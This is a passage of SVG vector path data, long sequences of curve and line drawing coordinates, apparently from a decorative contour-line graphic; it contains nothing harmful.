1106.22C357.628 1124.7 363.461 1137.87 351.308 1158.53C349.625 1161.39 347.687 1164.16 345.788 1166.86L345.494 1167.28C342.129 1172.1 338.567 1176.94 335.142 1181.61C327.094 1192.16 319.626 1203.16 312.775 1214.56L312.616 1214.84C304.495 1228.97 296.824 1242.32 284.788 1253.09L284.728 1253.05C282.783 1254.79 281.048 1256.75 279.562 1258.91L282.031 1258.91ZM1465.92 1258.91C1464.32 1252.21 1462.67 1245.48 1460.93 1238.82C1456.82 1223.05 1448.17 1209.13 1439.8 1195.68L1439.54 1195.26C1427.95 1177.29 1421.64 1156.31 1421.36 1134.79C1421.31 1130.49 1420.97 1126.11 1420.66 1121.9C1420.03 1115.48 1419.86 1109.02 1420.15 1102.57C1421.99 1076.96 1426.79 1043.92 1447.76 1015.79C1456.55 1004 1468.1 995.206 1481.17 985.734C1495.87 975.103 1509.05 965.431 1521.56 954.8C1535.63 942.83 1552.97 937.575 1576.08 938.274L1576.14 936.276C1552.52 935.576 1534.77 940.974 1520.31 953.261C1507.84 963.852 1494.69 973.502 1480.03 984.115C1466.8 993.687 1455.14 1002.58 1446.2 1014.59C1424.91 1043.15 1420.05 1076.54 1418.19 1102.44C1417.88 1108.98 1418.05 1115.54 1418.7 1122.06C1419.02 1126.25 1419.33 1130.59 1419.39 1134.83C1419.66 1156.72 1426.07 1178.07 1437.86 1196.36L1438.11 1196.77L1438.13 1196.74C1446.43 1210.06 1455 1223.85 1459.04 1239.34C1460.72 1245.82 1462.34 1252.37 1463.91 1258.9L1465.92 1258.91ZM1928.29 1258.91C1923.73 1242.64 1914.22 1232.91 1899.31 1229.31C1896.48 1228.63 1893.54 1228.17 1890.7 1227.71C1889.39 1227.51 1888.1 1227.31 1886.79 1227.07L1886.46 1229.05C1887.77 1229.29 1889.1 1229.51 1890.41 1229.71C1893.19 1230.15 1896.08 1230.63 1898.86 1231.29V1231.25C1913.05 1234.68 1921.86 1243.54 1926.26 1258.9L1928.29 1258.91ZM2029.61 1258.91C2021.83 1256.3 2014.2 1253.24 2006.77 1249.73C1990.49 1241.96 1982.13 1227.87 1982.57 1208.99C1982.9 1194.48 1986.93 1179.05 1994.92 1161.77C2002.45 1145.46 2011.31 1134.57 2022.86 1127.48C2031.61 1122.09 2041.59 1119.15 2051.8 1118.96C2055.11 1118.84 2058.5 1118.9 2061.79 1118.96C2071.24 1119.12 2081 1119.28 2090.24 1115.75C2096.89 1113.19 2103.45 1110.11 2109.79 1107.11C2113.98 1105.13 2118.32 1103.08 2122.65 1101.22C2137.04 1094.76 2152.8 1092.1 2168.46 1093.48C2196.06 1095.82 2231.61 1095.16 2261.86 1068.97C2277.03 1055.82 2290.85 1047.07 2305.31 1041.43C2330.87 1031.46 2353.94 1032.24 2375.85 1043.85C2384.86 1048.93 2394.61 1052.52 2404.72 1054.48C2420.1 1057.2 2434.17 1053.02 2446.52 1042.09C2451.08 1037.75 2455.19 1032.95 2458.79 1027.76C2460.16 1025.92 2461.53 1024.08 2462.94 1022.3C2465.58 1018.97 2468.16 1015.49 2470.67 1012.15C2475.46 1005.76 2480.41 999.142 2485.83 993.148C2492.92 985.314 2503.01 981.178 2515.81 980.838L2515.76 978.84C2502.41 979.201 2491.84 983.554 2484.39 991.789C2478.91 997.842 2473.91 1004.52 2469.1 1010.95C2466.62 1014.29 2464.03 1017.75 2461.41 1021.06C2459.98 1022.86 2458.61 1024.7 2457.22 1026.56C2453.7 1031.64 2449.68 1036.34 2445.23 1040.59C2433.19 1051.26 2420.04 1055.17 2405.05 1052.52C2395.14 1050.59 2385.59 1047.07 2376.75 1042.09C2354.33 1030.22 2330.73 1029.4 2304.62 1039.59C2289.95 1045.33 2275.95 1054.18 2260.61 1067.46C2237.44 1087.55 2209.06 1094.96 2168.63 1091.52C2152.66 1090.12 2136.59 1092.83 2121.9 1099.42C2117.56 1101.3 2113.19 1103.35 2108.99 1105.33C2102.69 1108.31 2096.17 1111.39 2089.57 1113.91C2080.69 1117.3 2071.12 1117.14 2061.85 1116.98C2058.54 1116.94 2055.11 1116.88 2051.77 1116.98C2041.22 1117.18 2030.9 1120.22 2021.87 1125.8C2009.99 1133.11 2000.87 1144.28 1993.16 1160.95C1985.06 1178.47 1980.95 1194.18 1980.61 1208.96L1980.63 1208.94C1980.19 1228.39 1989.19 1243.52 2005.96 1251.55C2011.32 1254.11 2017.13 1256.52 2023.65 1258.9L2029.61 1258.91ZM1118.96 1258.88C1115.98 1256.79 1112.81 1254.99 1109.49 1253.51C1106.87 1252.33 1104.27 1250.97 1101.76 1249.67C1099.02 1248.24 1096.18 1246.76 1093.29 1245.5C1079.18 1239.43 1067.09 1229.35 1058.45 1216.44C1055.03 1211.43 1051.45 1206.39 1047.99 1201.52C1042.43 1193.72 1036.69 1185.65 1031.43 1177.48C1017.83 1156.32 1006.26 1136.89 1002.58 1113.35C998.847 1089.35 1006.3 1069.25 1025.38 1051.91C1037.55 1040.86 1053.48 1037.66 1068.89 1034.56L1072.58 1033.82C1119.08 1024.33 1153.39 1003.03 1177.48 968.738C1193.02 946.639 1198.16 926.318 1193.68 904.792C1191.92 896.38 1189.94 887.867 1188.03 879.634C1185.17 867.444 1182.23 854.837 1180 842.347C1176.87 824.408 1174.66 806.312 1173.39 788.135C1172.09 771.01 1172.96 757.362 1176.13 745.172C1182.66 719.975 1196.16 703.13 1217.4 693.698C1237.36 684.827 1258.98 680.729 1279.92 676.772L1286.94 675.433C1295.44 673.814 1304.09 672.276 1312.44 670.777C1327.47 668.099 1342.99 665.344 1358.14 661.944C1375.52 658.068 1387.24 650.274 1393.99 638.165C1402.46 622.938 1407.37 604.855 1409.45 581.255C1411.13 562.191 1409.02 542.388 1403.01 520.686C1398.12 503.021 1393.07 484.761 1391.99 465.855C1391.84 463.119 1391.62 460.359 1391.41 457.622C1391.04 452.888 1390.66 447.97 1390.61 443.156C1390.56 438.76 1390.47 434.344 1390.37 429.947C1389.82 416.039 1390.01 402.112 1390.94 388.225C1391.93 376.617 1392.13 364.165 1386.94 351.678C1385.02 347.042 1383.03 342.266 1386.61 337.232C1394.36 325.752 1405.93 317.541 1419.17 314.132C1431.43 310.954 1443.6 313.532 1455.36 316.012L1457.65 316.492C1459.39 316.849 1461.11 317.211 1462.83 317.589C1477.06 320.648 1491.76 323.805 1507.22 321.845C1522.95 319.869 1532.72 312.115 1538.9 296.748C1545.55 280.224 1553.07 261.5 1561.74 244.015L1562.11 243.276C1570.45 226.47 1578.31 210.603 1577.12 191.282C1576.16 175.613 1570.4 164.844 1559.05 157.371C1549.7 151.216 1539.27 147.719 1529.37 144.839C1518.64 141.744 1513.05 138.267 1510.66 133.231C1508.43 128.575 1508.98 122.24 1512.34 113.889C1513.59 110.772 1514.73 107.553 1515.83 104.437C1517.45 99.8013 1519.15 95.0054 1521.25 90.5072C1523.22 86.2928 1525.04 81.8965 1526.78 77.6401C1531.56 66.05 1536.47 54.0801 1545.26 44.5082C1548.54 40.9313 1552.03 37.4163 1555.41 34.0191C1559.84 29.5629 1564.41 24.9668 1568.6 20.1309C1572.19 15.8054 1575.51 11.2536 1578.54 6.50248C1579.91 4.42625 1581.31 2.36599 1582.73 0.327722L1582.67 0.307739C1582.72 0.219556 1582.76 0.125626 1582.79 0.0279763H1580.48C1579.27 1.78848 1578.05 3.56498 1576.86 5.36345C1573.88 10.0452 1570.61 14.5297 1567.08 18.7901C1562.95 23.566 1558.39 28.1421 1553.99 32.5784C1550.58 35.9955 1547.08 39.5125 1543.77 43.1294C1534.75 52.9611 1529.76 65.1108 1524.93 76.8588C1523.18 81.0952 1521.38 85.4715 1519.43 89.648C1517.29 94.2241 1515.59 99.08 1513.93 103.756C1512.83 106.851 1511.69 110.051 1510.46 113.126C1506.88 122.038 1506.33 128.891 1508.82 134.108C1512.16 141.142 1520.76 144.459 1528.74 146.775C1540.01 150.035 1549.27 153.37 1557.9 159.045C1568.7 166.139 1574.16 176.41 1575.08 191.398C1576.26 210.182 1568.51 225.808 1560.29 242.372L1559.92 243.112C1551.21 260.677 1543.68 279.441 1537.02 295.987C1531.15 310.615 1521.86 317.968 1506.9 319.865C1491.8 321.783 1477.88 318.804 1463.16 315.646C1461.44 315.289 1459.72 314.907 1457.98 314.549L1455.71 314.07C1443.73 311.532 1431.35 308.914 1418.65 312.211C1404.96 315.72 1392.99 324.2 1384.99 336.067C1380.76 342.004 1383.07 347.559 1385.1 352.453C1390.14 364.543 1389.92 376.692 1388.96 388.041C1388.04 402.001 1387.85 416.002 1388.39 429.983C1388.49 434.38 1388.57 438.776 1388.63 443.172C1388.69 448.048 1389.08 453.004 1389.45 457.78C1389.66 460.517 1389.88 463.235 1390.04 465.973C1391.11 485.095 1396.2 503.479 1401.13 521.244C1407.08 542.704 1409.17 562.287 1407.51 581.091C1405.46 604.391 1400.62 622.214 1392.29 637.183C1385.85 648.774 1374.54 656.225 1357.73 660.002C1342.62 663.381 1327.12 666.139 1312.11 668.815C1303.74 670.295 1295.09 671.832 1286.59 673.471L1279.59 674.81C1258.55 678.806 1236.79 682.923 1216.63 691.875C1194.81 701.569 1180.94 718.832 1174.25 744.668C1171.02 757.078 1170.14 770.946 1171.45 788.291C1172.73 806.534 1174.94 824.696 1178.08 842.701C1180.33 855.251 1183.29 867.88 1186.12 880.089C1188.02 888.3 1190.02 896.793 1191.76 905.186C1196.12 926.108 1191.07 945.91 1175.89 967.551C1152.09 1001.42 1118.18 1022.44 1072.21 1031.83L1068.51 1032.57C1052.86 1035.71 1036.67 1038.97 1024.09 1050.4C1004.46 1068.24 996.79 1088.92 1000.66 1113.66C1004.4 1137.6 1016.07 1157.23 1029.8 1178.57C1035.09 1186.78 1040.84 1194.85 1046.4 1202.68C1049.84 1207.54 1053.42 1212.58 1056.85 1217.57C1065.74 1230.74 1078.12 1241.06 1092.53 1247.33C1095.36 1248.56 1098.16 1250.02 1100.88 1251.44C1103.43 1252.76 1106.05 1254.12 1108.71 1255.32C1111 1256.35 1113.22 1257.54 1115.36 1258.87L1118.96 1258.88ZM83.3789 1251.01C90.2066 1248.02 95.3535 1241.84 99.1304 1232.13C100.952 1227.45 102.929 1222.75 104.864 1218.22C107.936 1211 111.087 1203.55 113.629 1196.02C118.13 1182.69 117.23 1171.12 110.87 1160.65C100.126 1142.94 86.4297 1132.49 69.0306 1128.69L68.6197 1130.65C85.4709 1134.33 98.7565 1144.48 109.207 1161.71C115.212 1171.62 116.056 1182.63 111.77 1195.36C109.244 1202.81 106.095 1210.23 103.061 1217.4C101.124 1221.96 99.1301 1226.67 97.3082 1231.37C93.727 1240.56 88.9148 1246.37 82.592 1249.15C75.5275 1252.25 66.6039 1251.49 55.2733 1246.84C36.1995 1239.23 18.0232 1229.45 1.08583 1217.7C0.55746 1217.32 0.0309108 1216.98 -0.518988 1216.62C-1.72064 1215.87 -2.85953 1215.02 -3.92404 1214.08C-10.108 1208.19 -10.3446 1204.87 -5.23503 1196.28C-5.02561 1196.01 -4.78974 1195.77 -4.5308 1195.56C-4.31554 1195.38 -4.1021 1195.18 -3.90445 1194.98C0.361671 1190.46 4.62193 1185.93 8.87631 1181.39C19.1483 1170.46 29.7744 1159.15 40.1266 1147.96C48.9719 1138.41 57.9173 1132.89 68.2891 1130.65L67.8777 1128.7C57.095 1131.03 47.8193 1136.71 38.7 1146.58C28.3478 1157.77 17.7217 1169.06 7.44778 1179.99C3.18166 1184.52 -1.07738 1189.06 -5.32915 1193.6C-5.48766 1193.76 -5.66379 1193.92 -5.81838 1194.06H-5.7988C-6.22672 1194.4 -6.59719 1194.8 -6.89479 1195.26C-11.9261 1203.69 -12.7869 1208.39 -5.25271 1215.56C-4.11033 1216.59 -2.87919 1217.52 -1.5739 1218.32C-1.04357 1218.66 -0.534735 1219 -0.025932 1219.36C17.0369 1231.19 35.3435 1241.04 54.5513 1248.71C60.4381 1251.35 66.7609 1252.81 73.1833 1253.03C76.681 1253.08 80.1503 1252.39 83.3789 1251.01V1251.01ZM2236.96 1242.22C2260.68 1238.11 2275.11 1228.09 2282.33 1210.75C2284.8 1204.42 2286.92 1197.96 2288.67 1191.38C2289.74 1187.61 2290.86 1183.69 2292.11 1179.91C2295.17 1170.58 2303.6 1165.36 2312.15 1167.5C2321.67 1169.64 2330.94 1172.83 2339.78 1177.01C2347.73 1181.03 2355.54 1185.71 2363.09 1190.22C2368.69 1193.58 2374.48 1197.04 2380.29 1200.21C2404.99 1213.7 2427.96 1219.16 2450.53 1216.92C2459.79 1215.76 2468.67 1212.48 2476.52 1207.33C2498.31 1193.22 2505.4 1170.26 2509.45 1149.68C2509.72 1148.28 2509.98 1146.86 2510.25 1145.44C2512.38 1134.09 2514.58 1122.34 2523.17 1113.53C2527.33 1109.17 2531.95 1105.29 2536.95 1101.96C2550.37 1093.23 2557.26 1083.16 2558.63 1070.29C2559.86 1058.84 2556.44 1048.34 2553.31 1040.47C2547.39 1025.58 2539.43 1009.24 2519.73 1003.86L2519.22 1005.8C2538.06 1010.94 2545.75 1026.78 2551.49 1041.23C2554.54 1048.89 2557.87 1059.08 2556.69 1070.07C2555.4 1082.3 2548.78 1091.89 2535.91 1100.28C2530.8 1103.69 2526.06 1107.67 2521.8 1112.13C2512.78 1121.38 2510.53 1133.41 2508.33 1145.06C2508.08 1146.46 2507.8 1147.88 2507.53 1149.28C2503.56 1169.46 2496.63 1191.92 2475.46 1205.63C2467.88 1210.63 2459.29 1213.81 2450.33 1214.93C2428.16 1217.16 2405.56 1211.75 2381.21 1198.46C2375.44 1195.3 2369.67 1191.84 2364.09 1188.51C2356.51 1183.97 2348.69 1179.28 2340.66 1175.24C2331.69 1170.98 2322.3 1167.74 2312.64 1165.57C2303.09 1163.19 2293.68 1168.94 2290.27 1179.28C2289 1183.09 2287.88 1187.03 2286.81 1190.82C2285.09 1197.32 2283 1203.72 2280.55 1209.97C2273.6 1226.64 2259.65 1236.25 2236.65 1240.24C2210.96 1244.7 2184.81 1240.94 2151.92 1228.05L2149 1226.89C2133.76 1220.88 2118 1214.64 2100.96 1215.5C2095.46 1215.94 2090 1216.84 2084.64 1218.2C2081.04 1219 2077.34 1219.84 2073.68 1220.36C2061.53 1222.1 2047.48 1222.62 2035.5 1213.3C2027.98 1207.47 2025.95 1199.91 2029.24 1190.18C2032.46 1180.67 2038.98 1175.87 2048.08 1176.29C2055.92 1176.6 2063.72 1177.58 2071.39 1179.23C2085.81 1182.45 2095.91 1175.22 2103.09 1168.54C2108.38 1163.62 2113.83 1158.19 2120.76 1150.9C2132.5 1138.55 2147.75 1131.37 2170.16 1127.66C2174.25 1126.98 2178.34 1126.3 2182.43 1125.64C2200.37 1122.72 2218.92 1119.7 2236.97 1115.69C2249.94 1112.81 2261.66 1105.11 2272.82 1092.17C2289.8 1072.44 2306.89 1061.91 2326.58 1059.04C2332.68 1058.14 2340.2 1059.06 2349.53 1061.85C2354.71 1063.52 2359.8 1065.47 2364.77 1067.71C2370.13 1070.13 2375.63 1072.2 2381.23 1073.92C2410.76 1082.24 2436.91 1077.46 2458.94 1059.71C2463.41 1055.68 2467.24 1050.96 2470.29 1045.72C2471.72 1043.54 2473.19 1041.29 2474.74 1039.21C2476.73 1036.53 2478.69 1033.83 2480.65 1031.12C2483.97 1026.54 2487.4 1021.78 2490.92 1017.25C2494.07 1012.94 2498.32 1009.59 2503.21 1007.58C2508.1 1005.57 2513.43 1004.97 2518.63 1005.84L2518.86 1003.86C2513.33 1002.93 2507.65 1003.57 2502.45 1005.71C2497.25 1007.86 2492.73 1011.42 2489.37 1016.01C2485.83 1020.59 2482.39 1025.34 2479.06 1029.94C2477.1 1032.63 2475.15 1035.33 2473.17 1038.01C2471.59 1040.15 2470.1 1042.43 2468.65 1044.63C2465.71 1049.68 2462.03 1054.24 2457.73 1058.15C2436.2 1075.5 2410.64 1080.16 2381.76 1072C2376.23 1070.3 2370.82 1068.25 2365.54 1065.87C2360.5 1063.6 2355.33 1061.62 2350.08 1059.93C2340.45 1057.06 2332.66 1056.14 2326.28 1057.06C2306.11 1060.01 2288.65 1070.74 2271.33 1090.87C2260.47 1103.5 2249.1 1110.97 2236.54 1113.77C2218.55 1117.77 2200.04 1120.78 2182.11 1123.7C2178 1124.38 2173.92 1125.04 2169.82 1125.72C2146.97 1129.51 2131.41 1136.87 2119.34 1149.54C2112.43 1156.79 2107.01 1162.21 2101.74 1167.1C2091.58 1176.53 2082.35 1179.69 2071.78 1177.33C2064 1175.65 2056.09 1174.66 2048.14 1174.36C2038.24 1173.88 2030.84 1179.29 2027.36 1189.58L2027.38 1189.52C2023.81 1200.01 2026.14 1208.55 2034.3 1214.88C2046.87 1224.66 2061.39 1224.14 2073.95 1222.34C2077.67 1221.82 2081.43 1220.98 2085.05 1220.16C2090.3 1218.83 2095.64 1217.95 2101.04 1217.52C2117.65 1216.74 2133.23 1222.83 2148.27 1228.77L2151.21 1229.93C2175.53 1239.48 2196.22 1244.06 2215.79 1244.06C2222.89 1244.06 2229.97 1243.45 2236.97 1242.22L2236.96 1242.22ZM380.381 1226.26C383.727 1226.26 387.328 1224.14 391.085 1219.96C394.003 1216.74 395.295 1213.79 395.08 1210.93C394.843 1208.01 393.023 1205.21 389.5 1202.35L388.287 1203.91L388.309 1203.95C391.379 1206.45 392.964 1208.79 393.14 1211.13C393.316 1213.39 392.183 1215.84 389.657 1218.64C386.291 1222.38 383.003 1224.32 380.283 1224.28C379.277 1224.21 378.296 1223.93 377.41 1223.44C376.524 1222.95 375.754 1222.26 375.154 1221.44C374.41 1220.36 373.91 1219.13 373.69 1217.84C373.47 1216.54 373.536 1215.21 373.882 1213.94C377.013 1206.85 381.673 1203.65 388.089 1204.13L388.228 1202.14C381.007 1201.64 375.547 1205.29 372.081 1213.11C371.586 1214.72 371.47 1216.43 371.742 1218.1C372.014 1219.77 372.666 1221.35 373.647 1222.72C374.424 1223.76 375.415 1224.62 376.551 1225.23C377.687 1225.84 378.94 1226.19 380.222 1226.26H380.381ZM2220.06 1223.32C2237.92 1221.24 2246.14 1213.99 2249.41 1197.42C2250.16 1193.18 2250.16 1188.84 2249.41 1184.61C2246.77 1169.36 2241.66 1154.63 2222.34 1150.04C2219.84 1149.44 2217.3 1148.96 2214.81 1148.48C2213.64 1148.26 2212.48 1148.04 2211.31 1147.8L2210.93 1149.76C2212.11 1150 2213.28 1150.22 2214.46 1150.44C2216.92 1150.92 2219.45 1151.4 2221.91 1151.98L2221.89 1152C2240.11 1156.31 2244.97 1170.4 2247.49 1184.97C2248.22 1188.96 2248.22 1193.05 2247.49 1197.04C2244.44 1212.57 2236.67 1219.38 2219.84 1221.34C2197.9 1223.92 2177.94 1216.98 2160.52 1200.8C2152.46 1193.32 2148.7 1185.69 2149.64 1178.75C2150.64 1171.44 2156.81 1164.71 2167.51 1159.25C2177.28 1154.49 2187.89 1151.76 2198.7 1151.24C2201.44 1151.02 2204.18 1150.64 2206.84 1150.28C2208.06 1150.1 2209.29 1149.94 2210.5 1149.78L2210.27 1147.8C2209.05 1147.96 2207.82 1148.14 2206.59 1148.3C2203.95 1148.66 2201.23 1149.04 2198.57 1149.24C2187.49 1149.78 2176.63 1152.57 2166.63 1157.45C2155.34 1163.23 2148.78 1170.48 2147.71 1178.48C2146.65 1186.21 2150.52 1194.22 2159.19 1202.27C2174.63 1216.62 2192.05 1223.86 2211.03 1223.86C2214.05 1223.85 2217.06 1223.67 2220.06 1223.32H2220.06ZM1294.17 1207.29C1313.95 1207.23 1331.47 1200.78 1347.43 1193.8C1358.82 1188.83 1365.67 1179.67 1368.39 1165.83C1370.46 1154.63 1371.96 1143.33 1372.9 1131.98C1374.22 1117.95 1377.96 1103.34 1384.68 1086.01L1386.32 1081.76C1394.6 1060.4 1403.17 1038.31 1408.28 1015.39C1412.14 997.485 1420.05 980.748 1431.37 966.514C1444.25 950.41 1457.85 933.164 1470.25 915.02C1488.04 889 1494.69 867.08 1491.84 843.96L1490.88 836.067C1489.06 821.02 1487.16 805.473 1484.4 790.326C1482.15 777.894 1479.55 765.287 1477.02 753.117C1473.58 736.451 1470.02 719.226 1467.3 702.16C1465.32 689.849 1464.32 675.923 1477.45 666.349C1482.27 662.716 1486.89 658.828 1491.31 654.701C1494.01 652.261 1496.81 649.723 1499.64 647.365C1522.58 628.243 1545.03 615.054 1568.3 607.019C1584.03 601.586 1599.23 595.491 1616.06 588.675C1621.5 586.459 1624.6 583.699 1625.47 580.242C1626.4 576.645 1624.91 572.428 1620.9 567.373C1607.02 549.89 1589.84 535.44 1573.21 521.474L1570.05 518.816C1558.2 508.842 1551.37 498.953 1548.59 487.682C1546.51 479.269 1544.95 470.557 1543.42 462.144C1542.01 454.389 1540.57 446.375 1538.72 438.582V438.462C1529.23 398.396 1508.29 388.265 1493.36 384.108L1492.85 386.027C1516.14 392.481 1529.7 408.807 1536.83 438.922C1538.66 446.673 1540.11 454.648 1541.5 462.382C1543.03 470.835 1544.61 479.587 1546.71 488.06C1549.61 499.772 1556.63 509.981 1568.82 520.255L1571.97 522.912C1588.51 536.821 1605.63 551.208 1619.37 568.534C1622.95 573.048 1624.34 576.687 1623.58 579.642C1622.85 582.44 1620.15 584.76 1615.32 586.716C1598.53 593.53 1583.34 599.605 1567.65 605.023C1544.16 613.136 1521.5 626.445 1498.39 645.708C1495.53 648.106 1492.72 650.644 1490 653.102C1485.64 657.187 1481.07 661.035 1476.32 664.632C1462.95 674.384 1463.15 688.53 1465.36 702.38C1468.1 719.484 1471.66 736.751 1475.11 753.435C1477.63 765.605 1480.23 778.194 1482.48 790.603C1485.22 805.691 1487.1 821.217 1488.94 836.225L1489.9 844.116C1492.7 866.697 1486.14 888.199 1468.65 913.777C1456.3 931.864 1442.72 949.067 1429.86 965.153C1418.36 979.632 1410.32 996.647 1406.38 1014.85C1401.31 1037.61 1392.76 1059.63 1384.5 1080.92L1382.86 1085.17C1376.06 1102.7 1372.29 1117.46 1370.94 1131.69C1370.01 1142.98 1368.52 1154.21 1366.48 1165.34C1363.91 1178.49 1357.43 1187.16 1346.67 1191.86C1330.88 1198.76 1313.6 1205.13 1294.16 1205.19H1293.93C1276.48 1205.19 1261.13 1198.82 1244.17 1184.57C1231.31 1173.76 1222.7 1159.23 1214.97 1145.26C1214.53 1144.52 1214.05 1143.79 1213.54 1143.1C1213 1142.4 1212.51 1141.66 1212.09 1140.88C1207.69 1132.19 1201.92 1130.01 1197.85 1129.73C1191.47 1129.27 1184.52 1133.29 1179.74 1140.16C1175.72 1146.28 1172.11 1152.68 1168.94 1159.31C1167.85 1161.51 1166.73 1163.7 1165.6 1165.86C1164.21 1168.52 1162.94 1171.28 1161.7 1173.95C1159.65 1178.72 1157.23 1183.31 1154.46 1187.68C1144.01 1203.19 1127.69 1208.39 1107.24 1202.71C1096.81 1199.77 1087.32 1194.07 1079.74 1186.19C1063.27 1169.4 1052.37 1154.09 1045.44 1138.03C1033.31 1109.93 1042.45 1084.33 1069.3 1071.22C1079.63 1066.42 1090.23 1062.23 1101.04 1058.67C1103.13 1057.93 1105.21 1057.2 1107.3 1056.46C1124.19 1050.46 1141.25 1044.79 1157.2 1039.55C1174.93 1033.74 1186.38 1023.55 1193.27 1007.5C1198.98 994.189 1206.09 981.18 1212.96 968.592C1214.17 966.394 1215.36 964.196 1216.56 961.998C1225.93 944.693 1227.4 925.629 1220.9 905.386C1211.68 876.648 1203.68 850.652 1199.06 823.256C1198.24 818.38 1197.73 813.324 1197.22 808.448C1196.69 803.193 1196.13 797.755 1195.19 792.462C1193.62 783.669 1194.89 775.356 1196.26 766.546L1196.63 764.128C1199.32 746.503 1209.1 732.632 1226.58 721.764C1250.83 706.912 1277.95 697.612 1306.06 694.507C1319.71 692.848 1333.34 691.27 1347 689.671L1355.99 688.632C1363.58 687.755 1371.31 686.973 1378.81 686.214C1396.18 684.455 1414.15 682.637 1431.58 679.38C1449.25 676.08 1454.21 670.187 1453.7 653.102C1453.49 648.997 1453.06 644.907 1452.4 640.852L1452.24 639.773C1451.23 632.701 1450.19 625.633 1449.14 618.571C1447.2 605.562 1445.2 592.114 1443.52 578.847C1440.6 554.073 1436.16 529.511 1430.21 505.309C1426.79 492.433 1424.76 479.213 1424.16 465.885C1423.68 451.477 1424.3 436.148 1432.3 421.602C1442.81 402.459 1457.28 391.148 1476.49 386.992C1480.06 386.355 1483.68 386.099 1487.3 386.23C1489.02 386.23 1490.76 386.23 1492.46 386.15L1492.38 384.152C1490.72 384.23 1489.02 384.23 1487.31 384.23C1483.56 384.096 1479.8 384.364 1476.1 385.029C1456.3 389.328 1441.42 400.956 1430.6 420.619C1422.38 435.587 1421.72 451.253 1422.23 465.961C1422.82 479.439 1424.87 492.809 1428.33 505.829C1434.27 529.95 1438.7 554.431 1441.6 579.125C1443.28 592.413 1445.28 605.882 1447.22 618.913C1448.26 625.965 1449.31 633.021 1450.31 640.095L1450.46 641.172C1451.11 645.148 1451.54 649.158 1451.74 653.184C1452.19 668.171 1449.17 674.106 1431.23 677.443C1413.89 680.681 1395.94 682.499 1378.61 684.258C1371.11 685.019 1363.36 685.816 1355.75 686.695L1346.77 687.757C1333.11 689.355 1319.45 690.967 1305.81 692.59C1277.42 695.739 1250.03 705.135 1225.53 720.129C1207.79 731.18 1197.41 745.907 1194.68 763.892L1194.3 766.31C1192.91 775.284 1191.6 783.775 1193.23 792.907C1194.15 798.125 1194.71 803.538 1195.24 808.756C1195.75 813.67 1196.26 818.747 1197.1 823.701C1201.74 851.24 1209.78 877.316 1219.02 906.111C1225.42 926.074 1224.05 944.079 1214.81 961.123C1213.62 963.321 1212.4 965.519 1211.21 967.717C1204.32 980.328 1197.2 993.375 1191.44 1006.79C1184.81 1022.27 1173.72 1032.1 1156.57 1037.74C1140.62 1042.97 1123.52 1048.65 1106.63 1054.67C1104.54 1055.42 1102.46 1056.14 1100.37 1056.88C1089.49 1060.47 1078.82 1064.68 1068.41 1069.51C1040.51 1083.14 1031 1109.74 1043.6 1138.94C1050.62 1155.24 1061.66 1170.73 1078.31 1187.69C1086.14 1195.83 1095.93 1201.71 1106.69 1204.74C1128.02 1210.68 1145.08 1205.2 1156.04 1188.91C1158.87 1184.46 1161.35 1179.77 1163.44 1174.91C1164.67 1172.25 1165.93 1169.51 1167.3 1166.91C1168.43 1164.73 1169.54 1162.52 1170.66 1160.32C1173.78 1153.77 1177.34 1147.45 1181.33 1141.41C1185.71 1135.08 1192.01 1131.4 1197.7 1131.82C1202.81 1132.18 1207.18 1135.66 1210.35 1141.89C1210.81 1142.77 1211.35 1143.6 1211.95 1144.39C1212.43 1145.01 1212.87 1145.67 1213.26 1146.35C1221.09 1160.48 1229.82 1175.19 1242.93 1186.22C1260.27 1200.78 1276 1207.3 1293.93 1207.3L1294.17 1207.29ZM2446.21 1194.54C2465.39 1191.49 2477.37 1179.24 2482.81 1157.05C2485.7 1144.43 2486.38 1131.39 2484.8 1118.53C2483.3 1104.16 2479.66 1096.21 2463.88 1092.73C2463.22 1092.59 2462.58 1092.41 2461.93 1092.25L2460.97 1092.01L2460.5 1093.95L2461.44 1094.19C2462.1 1094.37 2462.77 1094.53 2463.45 1094.69V1094.71C2476.7 1097.63 2481.24 1103.24 2482.85 1118.77C2484.39 1131.4 2483.73 1144.21 2480.89 1156.6C2475.65 1177.9 2464.2 1189.67 2445.88 1192.59C2432.63 1194.68 2419.6 1190.97 2404.82 1180.88C2394.67 1173.94 2385.61 1164.29 2376.31 1150.48L2374.84 1148.29C2371.91 1143.41 2368.35 1138.95 2364.26 1135.04C2358.85 1130.73 2352.89 1127.18 2346.55 1124.51C2343.71 1123.26 2340.8 1122.19 2337.84 1121.31C2331.89 1119.41 2326.29 1117.61 2321.79 1112.98C2320.55 1111.71 2316.7 1107.32 2318.7 1104C2320.5 1100.98 2324.65 1097.59 2327.92 1097.35C2332.51 1097.01 2337.44 1098.65 2342.2 1100.23L2343.61 1100.68C2345.66 1101.54 2347.54 1102.77 2349.17 1104.3C2349.68 1104.72 2350.19 1105.14 2350.7 1105.54C2360.23 1113.01 2370.62 1114.77 2382.48 1110.92C2393.54 1107.18 2404.78 1104.03 2416.16 1101.46C2426.29 1099.33 2436.74 1097.69 2446.84 1096.11C2451.26 1095.43 2455.7 1094.73 2460.13 1093.99L2459.81 1092.01C2455.39 1092.75 2450.97 1093.43 2446.54 1094.13C2436.43 1095.71 2425.96 1097.35 2415.76 1099.51C2404.32 1102.08 2393.01 1105.25 2381.89 1109.02C2370.69 1112.65 2360.89 1111.02 2351.91 1103.96C2351.4 1103.58 2350.91 1103.18 2350.42 1102.76C2348.62 1101.06 2346.52 1099.71 2344.24 1098.79L2342.82 1098.33C2337.89 1096.69 2332.79 1094.97 2327.8 1095.35C2323.77 1095.65 2319.17 1099.44 2317.05 1102.94C2315.17 1106.06 2316.39 1110.24 2320.42 1114.37C2325.27 1119.37 2331.36 1121.31 2337.27 1123.21C2340.15 1124.07 2342.98 1125.11 2345.74 1126.32C2351.92 1128.92 2357.73 1132.36 2363 1136.55C2366.95 1140.35 2370.4 1144.67 2373.24 1149.4L2374.7 1151.6C2384.13 1165.61 2393.37 1175.44 2403.74 1182.53C2416.21 1191.05 2427.52 1195.14 2438.77 1195.14C2441.27 1195.14 2443.76 1194.94 2446.22 1194.54H2446.21ZM1852.2 1177.26C1887.64 1169.97 1916.78 1152.22 1938.84 1124.5C1951.54 1108.54 1964.98 1092.69 1977.98 1077.36L1982.83 1071.63C1994.14 1058.28 2004.22 1046.77 2013.67 1036.44L2017.23 1032.52C2024.33 1024.33 2031.97 1016.64 2040.09 1009.5C2053.87 997.951 2070.67 991.057 2086.94 984.383C2089.79 983.206 2092.65 982.045 2095.49 980.848C2113 973.474 2131.45 964.899 2147.93 952.21C2161 942.121 2175.16 931.708 2191.57 